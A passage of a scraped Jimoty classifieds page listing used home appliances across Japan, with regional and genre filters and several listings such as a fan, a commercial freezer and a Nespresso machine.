家電の中古あげます・譲ります
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
<form action="https://jmty.jp/all/sale/search" accept-charset="UTF-8" method="get"><input type="hidden" name="genre_id" id="genre_id" value="all" autocomplete="off" />
<div class='input-group'>
<input type="text" name="keyword" id="search_kw" maxlength="25" size="24" placeholder="何をお探しですか？" class="input-group-field u-border-none-r" />
<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D1%26prefecture_id%3D0">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/sale'>
売ります・あげます
</a>
</li>
<li>
<span>
家電
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/sale","name":"売ります・あげます"}},{"@type":"ListItem","position":3,"name":"家電"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1>
<a href="/all/sale-ele/g-all">家電の中古あげます・譲ります</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全4291995件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black p-articles-keyword-ranking-button" href="/keyword_rank/sale">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div class='u-flex-container' id='list_conditions'>
<div>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">都道府県<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全国の家電
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/sale-ele/g-all">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/sale-ele/g-all">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/sale-ele/g-all">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/sale-ele/g-all">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/sale-ele/g-all">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/sale-ele/g-all">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/sale-ele/g-all">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/sale-ele/g-all">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/sale-ele/g-all">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/sale-ele/g-all">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/sale-ele/g-all">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/sale-ele/g-all">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/sale-ele/g-all">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/sale-ele/g-all">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-ele/g-all">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/sale-ele/g-all">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/sale-ele/g-all">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/sale-ele/g-all">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/sale-ele/g-all">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/sale-ele/g-all">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/sale-ele/g-all">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-ele/g-all">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/sale-ele/g-all">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/sale-ele/g-all">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/sale-ele/g-all">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/sale-ele/g-all">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/sale-ele/g-all">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/sale-ele/g-all">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/sale-ele/g-all">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/sale-ele/g-all">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/sale-ele/g-all">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/sale-ele/g-all">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-ele/g-all">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/sale-ele/g-all">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/sale-ele/g-all">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/sale-ele/g-all">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/sale-ele/g-all">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/sale-ele/g-all">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/sale-ele/g-all">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/sale-ele/g-all">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/sale-ele/g-all">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/sale-ele/g-all">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/sale-ele/g-all">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/sale-ele/g-all">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/sale-ele/g-all">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/sale-ele/g-all">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-ele/g-all">沖縄</a>
</li>
</ul>
</dd></dl>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">ジャンル<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全ての家電
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-ele/g-1067">季節、空調家電</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-ele/g-1085">生活家電</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-ele/g-1096">電話、ＦＡＸ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-ele/g-1102">キッチン家電</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-ele/g-1124">美容家電</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-ele/g-1131">テレビ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-ele/g-1143">映像プレーヤー、レコーダー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-ele/g-1153">カメラ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-ele/g-1167">オーディオ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-ele/g-1181">ポータブルプレーヤー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-ele/g-1187">ビデオカメラ、ムービーカメラ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-ele/g-1188">プロジェクター、ホームシアター</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-ele/g-1189">望遠鏡、顕微鏡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/sale-ele/g-1195">その他</a></li>
</ul>
</dd></dl>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">価格帯<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全ての家電の価格帯
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a rel="nofollow" href="/all/sale-ele?max=0&amp;min=0">無料</a></li>
</ul>
</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">投稿者<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
家電の全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/all/sale-ele/indi">個人</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/all/sale-ele/cp">販売業者</a></li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">オンライン決済<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
家電の全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/all/sale-ele?online_purchasable=true">オンライン決済投稿のみ</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/all/sale-ele?online_purchasable=false">オンライン決済投稿以外</a></li>
</ul>
</dd></dl>
</div>
</div>

<div id='post_wish_link'>
<div class='p-articles-new-arrival u-flex-container u-flex-justify-end'>
<div class='u-margin-s-r u-flex-container u-flex-direction-column u-flex-justify-center'>
<div class='u-size-xs u-font-bold'>
全国の家電で欲しいモノが見つからなかった方
</div>
<div class='u-size-xs u-text-right'>
全国の家電の新着通知メール登録
</div>
</div>
<div class='u-size-s'>
<a class="button c-button-secondary-black" data-category-group-name-en="sale" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
</div>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>
<li class="position_relative"><a target="_blank" class="gtm_jmty_banner" id="hoken_banner_pc_top" href="https://jmty.jp/about/insurance_contract"><img style="width: 100%; height: 75px;" src="https://cdn.jmty.jp/uploads/banner/image/5d3692e7b8d804348c7fe955/hoken_banner_2.png" /></a></li>
</ul>
<h2 class='p-articles-list-title'>
全国の家電の投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "家電",
      "channel": "8755613292",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<ul>
<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/fukuoka/sale-fur/article-1lhdjx?from=pr"><img alt="ダイニングセット 東京インテリア ダイニングテーブル 椅子4脚..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/692d508d483e86649a53099c/thumb_m_S__25059331_0.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title p-item-title-pr'>
<a class="p-item-pr-icon" rel="nofollow" href="/my/payments/new"></a>
<a href="https://jmty.jp/fukuoka/sale-fur/article-1lhdjx?from=pr">ダイニングセット 東京インテリア ダイニングテーブル 椅子4脚...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>49,800円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/fukuoka/sale-fur">福岡</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukuoka/sale-fur/g-1295/a-730-fukuoka">福岡市</a>
<a rel="nofollow" href="/fukuoka/sale-fur/g-1295/s-3600105">大橋駅</a>
<a href="/all/sale-fur/g-1295">ダイニングセット</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E4%BB%AE%E4%BA%88%E7%B4%84">仮予約</a>
</div>
</div>
<div class='p-item-detail'>
福岡県でリサイクルショップを運営中のオールモストニュー福岡南店舗です。

・投稿担当:甲斐
⚠️商品購入後、ご自身でお持ち帰りされる場合、お手伝いできない場合がございます。必ず大型商品の場合、お二人でご来店をお願いしま...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月1日
</div>
<div class='u-color-gray'>
作成12月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lhdjx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lhdjx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<li class='p-articles-list-item is-highlighted u-color-background-highlight'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/saitama/sale-ele/article-1kq9pf?from=pr"><img alt="⭐️家電セット☺️単身からファミリーまで対応！‼️" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68fedc5feb4f94b766e867a9/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title p-item-title-pr'>
<a class="p-item-pr-icon" rel="nofollow" href="/my/payments/new"></a>
<a href="https://jmty.jp/saitama/sale-ele/article-1kq9pf?from=pr">⭐️家電セット☺️単身からファミリーまで対応！‼️</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>20,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/saitama/sale-ele">埼玉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/saitama/sale-ele/g-1085/a-179-saitama">さいたま市</a>
<a href="/all/sale-ele/g-1085">生活家電</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E5%95%86%E5%93%81">商品</a>
</div>
</div>
<div class='p-item-detail'>
⭐️家電セット☺️単身からファミリーまで対応！‼️

⚠️お取引の流れ⚠️
①購入者申込フォームをチャットに送付
　(下部に記載)
②ご要望の家電のヒアリング
③お見積もりと商品のご提案
④お申込✨

-直...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月8日
</div>
<div class='u-color-gray'>
作成10月27日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-lightbulb-o"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1kq9pf" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">31</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1kq9pf" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">31</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/sale-ele/article-1lfgx0"><img alt="扇風機（LT-CMH30）" class="p-item-image" src="https://cdn.jmty.jp/articles/images/692a7d48b3a760299de38e5b/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/sale-ele/article-1lfgx0">扇風機（LT-CMH30）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/sale-ele">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hokkaido/sale-ele/g-1067/a-1-sapporo">札幌市</a>
<a rel="nofollow" href="/hokkaido/sale-ele/g-1067/s-9910104">二十四軒駅</a>
<a href="/all/sale-ele/g-1067">季節、空調家電</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
引越しのため、売ります。

4年前に購入し、キズ汚れほとんどありません。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lfgx0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lfgx0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/sale-ele/article-1lgvrr"><img alt="ホシザキ業務用冷凍冷蔵庫" class="p-item-image" src="https://cdn.jmty.jp/articles/images/692c74aab15d5c972c66a1e3/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/sale-ele/article-1lgvrr">ホシザキ業務用冷凍冷蔵庫</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>60,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/sale-ele">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/sale-ele/g-1102/a-643-okayama">岡山市</a>
<a rel="nofollow" href="/okayama/sale-ele/g-1102/s-1171304">備前一宮駅</a>
<a href="/all/sale-ele/g-1102">キッチン家電</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%9B%E3%82%B7%E3%82%B6%E3%82%AD">ホシザキ</a>
</div>
</div>
<div class='p-item-detail'>
ホシザキ　冷凍冷蔵庫　HRF-180ZF


◆庫内温度(周囲温度30℃):冷蔵　-6〜12℃ 冷凍　-20℃以下
◆有効内容積:冷蔵室 1060L 　 　　/ 冷凍室 502L
◆外形寸法(mm):幅1800×奥行800×...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1lgvrr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1lgvrr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/chiba/sale-ele/article-1hg0mx"><img alt="ヴァーチュオ ネクスト 収納付き" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6827e9153c6ad11a3cca13ed/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/chiba/sale-ele/article-1hg0mx">ヴァーチュオ ネクスト 収納付き</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>6,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/sale-ele">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/sale-ele/g-1102/a-222-funabashi">船橋市</a>
<a rel="nofollow" href="/chiba/sale-ele/g-1102/s-9932907">高根木戸駅</a>
<a href="/all/sale-ele/g-1102">キッチン家電</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%B4%E3%82%A1%E3%83%BC%E3%83%81%E3%83%A5%E3%82%AA">ヴァーチュオ</a>
</div>
</div>
<div class='p-item-detail'>
NESPRESSO GDV1WH WHITE
ヴァーチュオ ネクスト ホワイト D
＋
カプセル収納付き

2枚目のカプセルは付きません。

喫煙者、ペットはおりません。
クレーム、返品はお受けかねます。

箱は処分してあり...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1hg0mx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1hg0mx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-ele%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/sale-ele/article-1ln6kd"><img alt="灯油缶　ポリタンク 赤20L　2個セット" class="p-item-image" src="https://cdn.jmty.jp/articles/images/693746ae3574ecf710fa4a8e/thumb_m_1765230255110.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/sale-ele/article-1ln6kd">灯油缶　ポリタンク 赤20L　2個セット</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/sale-ele">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/sale-ele/g-1067/a-426-kani">可児市</a>
<a rel="nofollow" href="/gifu/sale-ele/g-1067/s-1150706">可児駅</a>
<a href="/all/sale-ele/g-1067">季節、空調家電</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
オール電化で不要になり、凹んでいます。
宜しくお願い致します。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月9日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
